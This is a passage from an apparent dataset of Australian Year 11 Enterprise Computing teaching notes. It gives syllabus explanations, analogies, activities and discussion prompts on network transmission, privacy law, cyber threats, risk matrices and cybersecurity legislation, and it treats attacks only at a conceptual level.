Transmission\n\nBoth hardware and software play essential roles in the transmission of data across networks, each contributing specific functions to ensure reliable communication.\n\n**Hardware for Data Transmission:**\n- **Network Interface Cards (NICs):** Convert data from the computer into signals suitable for transmission over the network medium. Every networked device has a NIC with a unique MAC address.\n- **Switches:** Forward data frames within a LAN based on MAC addresses. Operate at Layer 2 of the OSI model.\n- **Routers:** Direct data packets between different networks based on IP addresses. Operate at Layer 3. Make routing decisions using routing tables and algorithms.\n- **Modems:** Modulate and demodulate signals for transmission over telephone lines, cable, or fibre.\n- **Access Points:** Provide wireless connectivity, converting wired signals to wireless and vice versa.\n- **Repeaters and amplifiers:** Boost signal strength over long distances.\n- **Cables and connectors:** Physical media (Ethernet, fibre optic) that carry signals between devices.\n\n**Software for Data Transmission:**\n- **Network operating systems:** Manage network resources and communications (Windows Server, Linux).\n- **Protocol stacks (TCP/IP):** Software implementation of communication protocols that ensure reliable, ordered data delivery.\n- **Drivers:** Software that enables operating systems to communicate with network hardware.\n- **Firewall software:** Filters traffic based on security rules.\n- **Network management software:** Monitors, configures, and troubleshoots network performance.\n- **DNS (Domain Name System):** Translates human-readable domain names to IP addresses.\n\n**The OSI Model:** Provides a framework for understanding how hardware and software work together across seven layers, from physical transmission to application-level communication.\n\nConnections: Links to transmission media, network architecture, protocols, and security.\n\nCommon misconceptions: Students often focus on either hardware or software without understanding how they work together. A fast switch (hardware) is useless without properly configured protocols (software), and vice versa.", "teaching_example": "### How to teach this\n\nSet up a \"trace the journey\" activity: students follow a data packet from a web browser to a server and back, identifying every piece of hardware and software involved at each step.\n\nAnalogy: Hardware and software in data transmission are like a postal system. The trucks, sorting centres, and post offices are hardware. The addressing system, sorting rules, and tracking software are the software. Both are essential for a letter to reach its destination.\n\nActivity: Students label a network diagram with both the hardware devices and the software/protocols operating at each point, explaining the role of each.\n\nDiscussion prompt: \"If you had to choose between upgrading your network hardware or your network software, which would have a bigger impact on performance? Why?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "content_text": "Explain privacy, trust and freedom of information with respect to people, systems and data", "explanation": "## Privacy, Trust, and Freedom of Information\n\nThese three interconnected concepts form the foundation of how individuals, organisations, and governments interact with data in the digital age.\n\n**Privacy:**\n- The right of individuals to control what personal information is collected, how it is used, and who can access it.\n- Personal information includes name, address, date of birth, financial details, health records, biometric data, and online activity.\n- In Australia, the Privacy Act 1988 and Australian Privacy Principles (APPs) regulate how organisations handle personal information.\n- Privacy is not absolute — it must be balanced against legitimate needs such as law enforcement and public safety.\n\n**Trust:**\n- Trust in digital systems means confidence that systems will protect data, operate reliably, and behave as expected.\n- Built through: transparency about data practices, strong security measures, consistent ethical behaviour, and accountability for breaches.\n- Eroded by: data breaches, undisclosed data sharing, lack of user control, and deceptive practices.\n- Trust frameworks include digital certificates, encryption standards, and privacy certifications.\n\n**Freedom of Information:**\n- The right of citizens to access government-held information under the Freedom of Information Act 1982 (Cth).\n- Promotes government transparency and accountability.\n- Balanced against: national security, personal privacy, commercial confidentiality, and legal privilege.\n- In the digital context, also relates to net neutrality, censorship, and open access to information.\n\n**Tensions Between These Concepts:**\n- Privacy vs freedom of information: Government transparency may conflict with individual privacy.\n- Trust vs surveillance: Security measures may require monitoring that reduces privacy.\n- Corporate interests vs individual rights: Companies collecting data for business purposes vs user privacy expectations.\n\nConnections: Links to cybersecurity, data security, privacy principles, and legal frameworks.\n\nCommon misconceptions: Students often think privacy means complete secrecy. In practice, privacy is about control — choosing what to share, with whom, and for what purpose.", "teaching_example": "### How to teach this\n\nRun a structured debate: divide students into groups representing individuals, a technology company, and a government agency. Each group argues for their perspective on a scenario involving data collection.\n\nAnalogy: Privacy is like the curtains on your windows. You choose when to open them and how much to reveal. Trust is like the lock on your door — you trust it will keep unwanted visitors out. Freedom of information is like your right to know what is happening in your neighbourhood.\n\nActivity: Students research a real-world privacy controversy involving an Australian organisation and analyse it through the lenses of privacy, trust, and freedom of information.\n\nDiscussion prompt: \"Should the government be able to access your encrypted messages to investigate crime? How do you balance privacy with public safety?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "content_text": "Describe privacy and security principles associated with access, storage and permissions used by enterprises to collect and interpret data", "explanation": "## Enterprise Privacy and Security Principles\n\nEnterprises must follow established principles when collecting, storing, and interpreting data to protect individual privacy and maintain security.\n\n**Australian Privacy Principles (APPs):**\n- APP 1: Open and transparent management of personal information.\n- APP 3: Collection of solicited personal information must be necessary and lawful.\n- APP 5: Notification of the collection of personal information.\n- APP 6: Use or disclosure only for the purpose of collection or a related purpose.\n- APP 8: Cross-border disclosure requires adequate protection.\n- APP 11: Security of personal information — take reasonable steps to protect from misuse, loss, and unauthorised access.\n- APP 13: Correction of personal information when requested.\n\n**Access Controls:**\n- Authentication verifies identity before granting access.\n- Authorisation determines what an authenticated user can do.\n- Role-Based Access Control (RBAC) assigns permissions based on job function.\n- Audit logging records who accessed what data and when.\n\n**Storage Principles:**\n- Data minimisation: Only collect and store data that is necessary.\n- Retention policies: Define how long data is kept and when it must be deleted.\n- Encryption: Protect stored data (at rest) and transmitted data (in transit).\n- Backup and recovery: Regular backups with tested recovery procedures.\n- Data sovereignty: Awareness of where data is physically stored and applicable laws.\n\n**Data Interpretation:**\n- De-identification: Removing personally identifiable information before analysis.\n- Consent: Ensuring individuals have agreed to how their data will be used.\n- Bias awareness: Recognising that data analysis can reflect or amplify biases.\n\nConnections: Links to cybersecurity, cloud storage, enterprise networks, and legal frameworks.\n\nCommon misconceptions: Students may think enterprises can do whatever they want with collected data. The APPs place strict obligations on how personal information is handled, with significant penalties for breaches.", "teaching_example": "### How to teach this\n\nAnalyse a real privacy policy: have students read the privacy policy of a popular app or website and identify how it addresses collection, storage, access, and disclosure of personal information.\n\nAnalogy: Enterprise data management is like a hospital managing patient records. There are strict rules about who can see them (access), where they are kept (storage), how long they are kept (retention), and what they can be used for (purpose limitation).\n\nActivity: Students design a data management plan for a fictional school app that collects student names, grades, and attendance. They specify access levels, storage location, retention period, and security measures.\n\nDiscussion prompt: \"When you sign up for a free app, you often agree to a privacy policy. Have you ever read one? What might you be agreeing to?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "content_text": "Investigate how an individual can contribute to maintaining the privacy of their own data", "explanation": "## Maintaining Personal Data Privacy\n\nIndividuals play a crucial role in protecting their own data privacy through informed choices and proactive security practices.\n\n**Password Management:**\n- Use strong, unique passwords for every account (12+ characters, mix of upper/lowercase, numbers, symbols).\n- Use a password manager (e.g., Bitwarden, 1Password) to securely store credentials.\n- Enable multi-factor authentication (MFA) wherever available.\n- Never reuse passwords across multiple services.\n\n**Social Media and Online Presence:**\n- Review and restrict privacy settings on all social media accounts.\n- Be mindful of what personal information is shared publicly.\n- Understand that \"deleted\" content may persist in backups and screenshots.\n- Regularly audit app permissions and connected services.\n\n**Browsing and Communication:**\n- Use HTTPS websites (check for the padlock icon).\n- Be cautious with public Wi-Fi — use a VPN for sensitive activities.\n- Use privacy-focused browsers or browser extensions that block trackers.\n- Be wary of phishing emails and suspicious links.\n\n**Device Security:**\n- Keep operating systems and apps updated with security patches.\n- Enable device encryption and screen locks.\n- Be selective about app installations and the permissions granted.\n- Use antivirus and anti-malware software.\n\n**Data Minimisation:**\n- Only provide personal information when genuinely necessary.\n- Opt out of data collection where possible.\n- Read privacy policies before agreeing (at least the key points).\n- Request deletion of data under privacy laws when no longer needed.\n\n**Australian Resources:**\n- The OAIC (Office of the Australian Information Commissioner) provides guidance on individual privacy rights.\n- The ACSC (Australian Cyber Security Centre) offers practical security advice.\n\nConnections: Links to digital identity, cybersecurity, social media evaluation, and privacy principles.\n\nCommon misconceptions: Students often feel powerless about their data privacy. In reality, individuals have significant control through their choices and can exercise legal rights under the Privacy Act.", "teaching_example": "### How to teach this\n\nConduct a privacy check-up session: guide students through reviewing their privacy settings on one social media account and their phone app permissions (with parental awareness).\n\nAnalogy: Maintaining your data privacy is like maintaining your physical health. Regular check-ups (reviewing settings), good habits (strong passwords), and preventive measures (updates and antivirus) keep you protected.\n\nActivity: Students complete a personal privacy audit checklist covering passwords, social media settings, app permissions, and browsing habits. They score themselves and set three improvement goals.\n\nDiscussion prompt: \"What is the most surprising thing you discovered about your own privacy settings today? What will you change?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "content_text": "Explore security vulnerabilities of social networking to both an individual and an enterprise", "explanation": "## Social Networking Security Vulnerabilities\n\nSocial networks present unique security vulnerabilities affecting both individual users and enterprises that use these platforms.\n\n**Individual Vulnerabilities:**\n- **Phishing attacks:** Fake messages or profiles that trick users into revealing credentials or clicking malicious links.\n- **Identity theft:** Personal information shared on social media can be used to impersonate individuals or answer security questions.\n- **Social engineering:** Attackers manipulate users through trust and emotion to gain access to information.\n- **Malware distribution:** Malicious links shared through posts, messages, or advertisements.\n- **Stalking and harassment:** Location sharing, check-ins, and public profiles enable tracking and targeting.\n- **Account hijacking:** Weak passwords or compromised credentials allow attackers to take over accounts.\n\n**Enterprise Vulnerabilities:**\n- **Data leakage:** Employees inadvertently sharing confidential information on social media.\n- **Brand impersonation:** Fake company accounts used for scams or reputation damage.\n- **Insider threats:** Disgruntled employees using social media to leak sensitive information.\n- **Reconnaissance:** Attackers using employee social media profiles to gather intelligence for targeted attacks (spear phishing).\n- **Shadow IT:** Employees using unauthorised social media tools for work communication.\n- **Compliance risks:** Employee social media activity violating industry regulations.\n\n**Mitigation Strategies:**\n- Individual: Strong passwords, MFA, privacy settings, critical thinking about messages and links.\n- Enterprise: Social media policies, employee training, monitoring tools, incident response plans.\n- Both: Regular security awareness education and maintaining healthy scepticism of unsolicited communications.\n\nConnections: Links to cybersecurity breaches, privacy, digital identity, and risk management.\n\nCommon misconceptions: Students often think social media attacks only happen to famous people or large companies. Ordinary individuals are frequently targeted because they are less likely to have strong security practices.", "teaching_example": "### How to teach this\n\nRun a \"spot the scam\" exercise: show students 10 social media messages, posts, or profiles — some legitimate, some malicious. Students identify the scams and explain the warning signs.\n\nAnalogy: Social media vulnerabilities are like leaving your car unlocked in a shopping centre car park. Most people will walk past, but it only takes one opportunist to cause damage. The more visible your valuables (personal information), the greater the risk.\n\nActivity: Students research a real social media security incident (e.g., a celebrity account hack, a corporate data leak via social media) and present the vulnerability exploited, the impact, and how it could have been prevented.\n\nDiscussion prompt: \"How could a cybercriminal use your social media profile to target you or your family? What information should you never share publicly?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "content_text": "Describe the attributes of a cybersecurity breach", "explanation": "## Attributes of a Cybersecurity Breach\n\nA cybersecurity breach occurs when an unauthorised party gains access to data, systems, or networks. Understanding the attributes of breaches helps organisations detect, respond to, and prevent them.\n\n**Key Attributes:**\n- **Attack vector:** The method used to gain unauthorised access — phishing email, malware, unpatched vulnerability, insider threat, brute force attack, or physical access.\n- **Threat actor:** The entity responsible — cybercriminals, hacktivists, nation-state actors, disgruntled insiders, or opportunistic individuals.\n- **Target:** What was attacked — personal data, financial records, intellectual property, system availability, or critical infrastructure.\n- **Impact:** The consequences — data theft, financial loss, service disruption, reputation damage, legal liability, or national security implications.\n- **Duration:** How long the breach persisted before detection. Some breaches go undetected for months or years.\n- **Scope:** The extent of the breach — number of records compromised, systems affected, and individuals impacted.\n\n**Types of Breaches:**\n- **Data breach:** Unauthorised access to or release of personal or confidential data.\n- **System breach:** Unauthorised access to computing systems or networks.\n- **Physical breach:** Unauthorised physical access to facilities, servers, or devices.\n\n**Breach Lifecycle:**\n1. Reconnaissance: Attacker gathers information about the target.\n2. Initial compromise: Attacker gains initial access.\n3. Lateral movement: Attacker moves through the network to find valuable targets.\n4. Data exfiltration: Attacker copies or steals targeted data.\n5. Detection: The breach is discovered (often much later).\n6. Response and recovery: Containment, investigation, and remediation.\n\n**Australian Context:** The Notifiable Data Breaches (NDB) scheme requires organisations to report eligible breaches to the OAIC and affected individuals.\n\nConnections: Links to threat actors, vulnerabilities, risk management, and cyber law.\n\nCommon misconceptions: Students often picture breaches as dramatic \"hacking\" events. Many breaches result from mundane causes like weak passwords, unpatched software, or employees clicking phishing links.", "teaching_example": "### How to teach this\n\nAnalyse a real-world breach: use a publicly reported Australian data breach (from OAIC reports) and have students identify each attribute — attack vector, threat actor, target, impact, duration, and scope.\n\nAnalogy: A cybersecurity breach is like a burglary. The attributes include how the burglar got in (attack vector), who they were (threat actor), what they stole (target), the damage caused (impact), how long they were inside (duration), and how many rooms they accessed (scope).\n\nActivity: Students create breach attribute cards for five different fictional scenarios, then swap with a partner who must classify and analyse each breach.\n\nDiscussion prompt: \"Why do many breaches go undetected for months? What systems and procedures could help organisations detect breaches faster?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "content_text": "Investigate vulnerabilities exploited by the threat actor involved in a breach, such as the impact on various elements", "explanation": "## Vulnerabilities Exploited in Breaches\n\nThreat actors exploit specific weaknesses in systems, processes, or people to carry out cybersecurity breaches. Understanding these vulnerabilities is key to prevention.\n\n**Technical Vulnerabilities:**\n- **Unpatched software:** Known security flaws in operating systems or applications that have not been updated with available patches.\n- **Zero-day vulnerabilities:** Previously unknown flaws with no available patch, highly valuable to attackers.\n- **Misconfigured systems:** Default settings, open ports, unnecessary services, and improper access controls.\n- **Weak encryption:** Outdated or improperly implemented encryption that can be broken.\n- **SQL injection:** Malicious database queries inserted through web forms to access or manipulate data.\n- **Cross-site scripting (XSS):** Injecting malicious scripts into web pages viewed by other users.\n\n**Human Vulnerabilities:**\n- **Phishing susceptibility:** Users clicking malicious links or providing credentials to fake websites.\n- **Weak passwords:** Easily guessed or commonly used passwords.\n- **Social engineering:** Manipulation through trust, authority, or urgency.\n- **Insider threats:** Employees intentionally or negligently compromising security.\n- **Lack of training:** Users unaware of security risks and best practices.\n\n**Impact on Various Elements:**\n- **Confidentiality:** Sensitive data exposed to unauthorised parties.\n- **Integrity:** Data modified or corrupted without authorisation.\n- **Availability:** Systems or services rendered inaccessible through denial-of-service attacks or ransomware.\n- **Financial:** Direct costs (ransom, fines, remediation) and indirect costs (lost business, decreased stock value).\n- **Reputational:** Loss of customer trust and brand damage.\n- **Legal:** Regulatory penalties, lawsuits, and compliance failures.\n- **Operational:** Disruption to business processes and productivity.\n\nConnections: Links to breach attributes, security measures, risk management, and cyber law.\n\nCommon misconceptions: Students often think hackers use sophisticated technical exploits. In reality, the majority of breaches exploit human vulnerabilities — phishing and social engineering are far more common than technical exploits.", "teaching_example": "### How to teach this\n\nRun a vulnerability assessment exercise: provide students with a fictional company scenario including its IT setup, employee practices, and security measures. Students identify all vulnerabilities and rank them by severity.\n\nAnalogy: Vulnerabilities are like weaknesses in a castle's defences. A cracked wall (unpatched software), an unlocked gate (weak password), a gullible guard (phishing susceptibility), and a traitor inside (insider threat) can all be exploited by attackers.\n\nActivity: Students research a major breach and create a timeline showing which vulnerability was exploited, how the attacker moved through the system, and the impact on confidentiality, integrity, and availability.\n\nDiscussion prompt: \"If you were a cybersecurity consultant, what would be your top three recommendations for preventing breaches? Why those three?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "content_text": "Investigate cybercrime threats to an enterprise", "explanation": "## Cybercrime Threats to Enterprises\n\nEnterprises face a constantly evolving landscape of cybercrime threats that can cause significant financial, operational, and reputational damage.\n\n**Major Threat Categories:**\n- **Ransomware:** Malware that encrypts an organisation's data and demands payment for the decryption key. Can shut down entire operations. Growing trend of \"double extortion\" — threatening to publish stolen data.\n- **Business Email Compromise (BEC):** Attackers impersonate executives or suppliers to trick employees into transferring funds or sharing sensitive information.\n- **Distributed Denial of Service (DDoS):** Overwhelming servers with traffic to make services unavailable to legitimate users.\n- **Supply chain attacks:** Compromising a trusted vendor or software provider to access their customers' systems.\n- **Advanced Persistent Threats (APTs):** Sophisticated, long-term campaigns by well-resourced threat actors (often nation-states) targeting specific organisations.\n- **Insider threats:** Malicious or negligent employees who compromise data or systems.\n- **Data theft:** Stealing intellectual property, customer data, or financial information for sale or competitive advantage.\n\n**Threat Actors:**\n- Organised cybercriminal groups motivated by profit.\n- Nation-state actors engaged in espionage or sabotage.\n- Hacktivists motivated by ideological causes.\n- Opportunistic individuals exploiting easy targets.\n- Disgruntled current or former employees.\n\n**Australian Context:**\n- The ACSC Annual Cyber Threat Report documents threats to Australian organisations.\n- The Australian Signals Directorate (ASD) provides threat intelligence and mitigation guidance.\n- Small and medium businesses are increasingly targeted as they often have weaker security.\n\nConnections: Links to breach attributes, vulnerabilities, risk management, and cyber law.\n\nCommon misconceptions: Students often think only large corporations are targeted by cybercrime. Small businesses are frequently attacked because they have valuable data but fewer security resources.", "teaching_example": "### How to teach this\n\nUse a case study: present a real Australian cybercrime incident (e.g., a ransomware attack on a healthcare provider) and have students analyse the threat type, actor, impact, and response.\n\nAnalogy: Cybercrime threats to an enterprise are like different types of threats to a physical store. Ransomware is like someone changing all the locks and demanding payment for the keys. A DDoS attack is like a mob blocking the entrance. BEC is like someone impersonating the manager to authorise a fraudulent transaction.\n\nActivity: Students create a threat landscape poster for a specific type of enterprise (hospital, school, retail chain), identifying the most likely cybercrime threats and ranking them by probability and impact.\n\nDiscussion prompt: \"If a small business is hit by ransomware, should they pay the ransom? What are the arguments for and against?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "content_text": "Research hardware and software strategies used to protect data", "explanation": "## Hardware and Software Data Protection Strategies\n\nProtecting enterprise data requires a combination of hardware and software solutions working together in a layered defence approach.\n\n**Hardware-Based Protection:**\n- **Firewalls (hardware):** Dedicated network security appliances that filter traffic between networks. More powerful and reliable than software-only firewalls.\n- **Hardware Security Modules (HSMs):** Physical devices that manage encryption keys and perform cryptographic operations securely.\n- **Biometric devices:** Fingerprint scanners, facial recognition, and iris scanners for strong authentication.\n- **Uninterruptible Power Supplies (UPS):** Protect against data loss from power failures.\n- **RAID arrays:** Redundant disk configurations that protect against data loss from drive failures.\n- **Network taps and sensors:** Monitor network traffic for intrusion detection.\n- **Air-gapped systems:** Physically isolated computers for highly sensitive operations.\n\n**Software-Based Protection:**\n- **Antivirus and anti-malware:** Detect and remove malicious software.\n- **Encryption software:** Protects data at rest (stored) and in transit (transmitted). Full disk encryption, file-level encryption, and communication encryption.\n- **Intrusion Detection/Prevention Systems (IDS/IPS):** Monitor for and block suspicious network activity.\n- **Security Information and Event Management (SIEM):** Aggregates and analyses security logs from across the organisation.\n- **Data Loss Prevention (DLP):** Monitors and prevents sensitive data from leaving the organisation.\n- **Endpoint Detection and Response (EDR):** Advanced threat detection on individual devices.\n- **Backup software:** Automated backup systems with versioning and offsite replication.\n\n**Defence in Depth:**\nNo single solution provides complete protection. Best practice layers multiple hardware and software controls so that if one fails, others continue to protect.\n\nConnections: Links to network security, cybersecurity implementation, and risk management.\n\nCommon misconceptions: Students often think antivirus software alone is sufficient protection. Modern threats require multiple layers including firewalls, encryption, monitoring, backup, and user training.", "teaching_example": "### How to teach this\n\nCreate a \"build your security stack\" activity: give students a budget and a catalogue of hardware and software security products. They must select the best combination to protect a small business within budget.\n\nAnalogy: Data protection strategies are like layers of security at a bank. The building has a vault (encryption), security guards (firewalls), cameras (monitoring/SIEM), alarm systems (IDS/IPS), and backup generators (UPS). No single measure is sufficient alone.\n\nActivity: Students research one hardware and one software protection strategy in depth, creating a one-page factsheet explaining what it protects against, how it works, and its limitations.\n\nDiscussion prompt: \"If you could only implement three security measures for a small business, which three would you choose and why?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "content_text": "Investigate cyber risk management", "explanation": "## Cyber Risk Management\n\nCyber risk management is the systematic process of identifying, assessing, and mitigating risks to an organisation's information systems and data.\n\n**Risk Management Framework:**\n1. **Identify:** Catalogue assets (hardware, software, data, people) and identify potential threats and vulnerabilities for each.\n2. **Assess:** Evaluate the likelihood and potential impact of each risk.\n3. **Treat:** Choose a response strategy for each risk.\n4. **Monitor:** Continuously review and update risk assessments as the threat landscape changes.\n5. **Communicate:** Report risks and management actions to stakeholders.\n\n**Risk Treatment Options:**\n- **Mitigate:** Implement controls to reduce the likelihood or impact (e.g., install firewalls, train staff).\n- **Transfer:** Shift risk to another party (e.g., purchase cyber insurance, outsource to a managed security provider).\n- **Accept:** Acknowledge the risk and choose to bear it, typically for low-impact or low-likelihood risks.\n- **Avoid:** Eliminate the risk by removing the asset or activity (e.g., stop collecting unnecessary data).\n\n**Risk Assessment Methods:**\n- **Qualitative:** Risk rated as high, medium, or low based on expert judgement.\n- **Quantitative:** Risk calculated using numerical values for likelihood and impact (Annual Loss Expectancy = Single Loss Expectancy x Annual Rate of Occurrence).\n- **Risk matrix:** Visual tool plotting likelihood against impact to prioritise risks.\n\n**Australian Framework:**\n- The ASD Essential Eight provides eight baseline mitigation strategies that address the majority of cybersecurity incidents.\n- ISO 27001 is an international standard for information security management systems.\n- The NIST Cybersecurity Framework is widely adopted for structuring risk management.\n\nConnections: Links to cybercrime threats, security strategies, breach response, and enterprise data management.\n\nCommon misconceptions: Students may think risk management means eliminating all risks. In practice, it is about understanding risks, making informed decisions about which to address, and accepting that some residual risk will always remain.", "teaching_example": "### How to teach this\n\nRun a risk assessment workshop: provide students with a scenario for a small business and have them identify 10 cyber risks, assess each using a risk matrix, and recommend treatment strategies.\n\nAnalogy: Cyber risk management is like buying insurance for your car. You identify the risks (accidents, theft, damage), assess the likelihood and cost, choose your coverage level (mitigation), and accept the excess (residual risk). You cannot eliminate all risk, but you can manage it sensibly.\n\nActivity: Students create a risk matrix for their school's computer network, plotting identified risks by likelihood and impact, then recommending the top five risks to address first.\n\nDiscussion prompt: \"Why might an organisation choose to accept a cyber risk rather than mitigate it? When is acceptance the right strategy?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "content_text": "Assess cyber risk by implementing risk-management strategies using a risk matrix", "explanation": "## Risk Matrix Implementation\n\nA risk matrix is a practical tool for visualising and prioritising cyber risks based on their likelihood of occurring and the severity of their impact.\n\n**Building a Risk Matrix:**\n- **Likelihood scale (vertical axis):** Rate from 1 (Rare) to 5 (Almost Certain). Consider historical data, threat intelligence, and current controls.\n- **Impact scale (horizontal axis):** Rate from 1 (Insignificant) to 5 (Catastrophic). Consider financial loss, operational disruption, reputational damage, and regulatory consequences.\n- **Risk rating:** Multiply likelihood by impact to produce a risk score. Scores determine priority: Low (1-4), Medium (5-9), High (10-15), Extreme (16-25).\n\n**Example Risk Assessments:**\n- Phishing attack on staff: Likelihood 5 (Almost Certain) x Impact 3 (Moderate) = 15 (High). Treatment: Staff training, email filtering, MFA.\n- Ransomware: Likelihood 3 (Possible) x Impact 5 (Catastrophic) = 15 (High). Treatment: Backups, endpoint protection, network segmentation.\n- Natural disaster destroying server room: Likelihood 1 (Rare) x Impact 5 (Catastrophic) = 5 (Medium). Treatment: Offsite backups, cloud redundancy.\n- USB malware: Likelihood 2 (Unlikely) x Impact 2 (Minor) = 4 (Low). Treatment: Accept with USB policy.\n\n**Implementing Risk Management Strategies:**\n- Prioritise extreme and high risks for immediate action.\n- Allocate budget based on risk scores rather than gut feeling.\n- Document all risk assessments and treatment decisions.\n- Review and update the risk matrix regularly (at least quarterly).\n- Assign risk owners responsible for monitoring and mitigation.\n\n**After the Assessment:**\n- Residual risk: The risk remaining after treatment. Should be within the organisation's risk appetite.\n- Risk appetite: The level of risk an organisation is willing to accept.\n- Continuous improvement: Each incident or near-miss should trigger a risk matrix review.\n\nConnections: Links to cyber risk management, security strategies, cybercrime threats, and enterprise data management.\n\nCommon misconceptions: Students may treat risk assessment as a one-time activity. Cyber risks evolve constantly, and the risk matrix must be regularly updated to remain relevant.", "teaching_example": "### How to teach this\n\nGuided risk matrix exercise: provide students with a blank 5x5 risk matrix template and a list of 10 cyber risk scenarios. Students assess each scenario's likelihood and impact, plot them on the matrix, and colour-code by priority.\n\nAnalogy: A risk matrix is like a triage system in a hospital emergency department. Patients (risks) are assessed by urgency (likelihood) and severity (impact), then prioritised accordingly. Critical cases get immediate attention; minor ones wait.\n\nActivity: Students complete a risk assessment for their school's network: identify 8 risks, assess each using the matrix, recommend treatment for the top 3, and calculate residual risk after treatment.\n\nDiscussion prompt: \"Two risks both score 15 on the matrix: one is 'Likelihood 5, Impact 3' and the other is 'Likelihood 3, Impact 5.' Which would you address first, and why?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "content_text": "Explain impacts of cybersecurity breaches on the individual, organisation and society", "explanation": "## Impacts of Cybersecurity Breaches\n\nCybersecurity breaches create cascading impacts across individuals, organisations, and society, with consequences that can persist for years.\n\n**Impact on Individuals:**\n- **Financial loss:** Stolen credit card details, fraudulent transactions, and identity theft can cause direct monetary harm.\n- **Identity theft:** Personal information used to open accounts, take out loans, or commit crimes in the victim's name.\n- **Emotional and psychological:** Stress, anxiety, loss of trust, and feeling of violation. Victims of doxxing or intimate image abuse suffer severe psychological harm.\n- **Reputation damage:** Leaked personal information, photos, or communications can damage personal and professional reputation.\n- **Loss of privacy:** Personal data exposed publicly or sold on the dark web.\n- **Time and effort:** Significant time spent dealing with the aftermath — cancelling cards, monitoring credit, changing passwords.\n\n**Impact on Organisations:**\n- **Financial costs:** Average cost of a data breach in Australia is millions of dollars, including investigation, remediation, legal fees, regulatory fines, and compensation.\n- **Reputational damage:** Loss of customer trust leading to decreased revenue and brand value.\n- **Operational disruption:** Systems unavailable during and after the breach, affecting productivity and service delivery.\n- **Legal consequences:** Lawsuits from affected individuals, regulatory investigations, and potential fines under the Privacy Act.\n- **Intellectual property loss:** Stolen trade secrets, research, or proprietary data benefiting competitors.\n\n**Impact on Society:**\n- **Critical infrastructure disruption:** Breaches of power grids, water systems, or healthcare can endanger public safety.\n- **Erosion of trust:** Repeated breaches reduce public confidence in digital systems and institutions.\n- **Economic impact:** Cybercrime costs the Australian economy billions annually.\n- **National security:** State-sponsored attacks can compromise defence and intelligence systems.\n\nConnections: Links to breach attributes, vulnerabilities, risk management, and cyber law.\n\nCommon misconceptions: Students often focus only on financial impacts. The psychological, reputational, and societal impacts of breaches can be equally or more damaging and longer-lasting.", "teaching_example": "### How to teach this\n\nUse a ripple effect diagram: place a breach at the centre and have students map outward the impacts on the individual, organisation, and society, showing how they connect and amplify each other.\n\nAnalogy: A cybersecurity breach is like a stone dropped in a pond. The initial splash (immediate damage) creates ripples (ongoing impacts) that spread outward, affecting the individual (closest ripple), the organisation (middle ripple), and society (outermost ripple).\n\nActivity: Students research a major Australian breach and create a three-column impact analysis showing specific consequences for individuals, the organisation, and society.\n\nDiscussion prompt: \"When a company suffers a data breach affecting millions of customers, who should bear the cost of the damage — the company, the customers, or the government? Why?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "content_text": "Identify laws and legislation associated with cybersecurity", "explanation": "## Cybersecurity Laws and Legislation\n\nAustralia has a comprehensive legal framework addressing cybersecurity, data protection, and online safety that organisations and individuals must understand and comply with.\n\n**Australian Federal Legislation:**\n- **Privacy Act 1988:** Regulates how personal information is collected, used, disclosed, and stored. Includes the Australian Privacy Principles (APPs) and the Notifiable Data Breaches (NDB) scheme.\n- **Criminal Code Act 1995 (Cth):** Part 10.7 covers computer offences including unauthorised access, modification, and impairment of data and systems. Penalties include imprisonment.\n- **Telecommunications (Interception and Access) Act 1979:** Governs lawful interception of communications and access to stored communications.\n- **Security of Critical Infrastructure Act 2018:** Protects critical infrastructure assets from cyber threats. Covers energy, water, transport, communications, data storage, and healthcare.\n- **Online Safety Act 2021:** Addresses cyberbullying, image-based abuse, and harmful online content. Administered by the eSafety Commissioner.\n- **Spam Act 2003:** Prohibits unsolicited commercial electronic messages.\n- **Copyright Act 1968:** Protects digital intellectual property.\n\n**International Frameworks:**\n- **GDPR (General Data Protection Regulation):** EU regulation affecting any Australian organisation handling EU citizens' data.\n- **Budapest Convention:** International treaty on cybercrime that Australia has signed.\n\n**Regulatory Bodies:**\n- OAIC (Office of the Australian Information Commissioner): Oversees privacy compliance.\n- ACSC (Australian Cyber Security Centre): Provides cybersecurity guidance and incident response.\n- eSafety Commissioner: Promotes online safety and administers the Online Safety Act.\n- ACCC (Australian Competition and Consumer Commission): Addresses online scams and misleading conduct.\n\nConnections: Links to privacy principles, cybersecurity breaches, risk management, and ethical considerations.\n\nCommon misconceptions: Students often think cybercrime laws only apply to \"hackers.\" The Criminal Code provisions apply to anyone who accesses a computer system without authorisation, which can include accessing a colleague's unlocked computer without permission.", "teaching_example": "### How to teach this\n\nCreate a law matching activity: provide descriptions of 10 different cyber incidents and ask students to identify which Australian law or legislation applies to each.\n\nAnalogy: Cybersecurity laws are like road rules. Just as road rules exist to protect drivers, passengers, and pedestrians, cybersecurity laws exist to protect individuals, organisations, and data in the digital world. Breaking them carries penalties.\n\nActivity: Students research one piece of Australian cybersecurity legislation in depth and create a one-page summary covering: what it covers, who it applies to, key obligations, and penalties for non-compliance.\n\nDiscussion prompt: \"Should there be harsher penalties for cybercrime, or is education a better approach to reducing it? Can laws keep up with rapidly evolving technology?\""}, {"subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "content_text": "Explore current and emerging cybercrime threats to an enterprise", "explanation": "## Current and Emerging Cybercrime Threats\n\nThe cybercrime threat landscape is constantly evolving as attackers develop new techniques and exploit emerging technologies. Enterprises must stay informed about current and emerging threats to maintain effective defences.\n\n**Current Major Threats (2020s):**\n- **Ransomware-as-a-Service (RaaS):** Criminal organisations sell ransomware tools to less skilled 